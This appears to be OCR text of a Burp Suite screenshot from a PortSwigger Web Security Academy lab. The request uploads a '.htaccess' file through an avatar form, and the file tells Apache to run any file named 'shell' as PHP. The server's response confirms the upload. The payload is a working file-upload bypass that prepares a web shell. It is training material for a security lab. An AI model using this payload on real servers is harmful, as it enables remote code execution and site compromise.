 Request
Pretty Raw Hex MarkInfo
\n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0abd00b803dd31858165b105005600e6.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySB0be7ye307oLA6v
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0abd00b803dd31858165b105005600e6.web-security-academy.net/my-account?id=wi
ener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundarySB0be7ye307oLA6v
23 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
24 Content-Type: text/plain
25
26 <FilesMatch "shell">
27 SetHandler application/x-httpd-php
28 </FilesMatch>
29 ------WebKitFormBoundarySB0be7ye307oLA6v
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundarySB0be7ye307oLA6v
34 Content-Disposition: form-data; name="csrf"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 30 Nov 2023 02:24:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>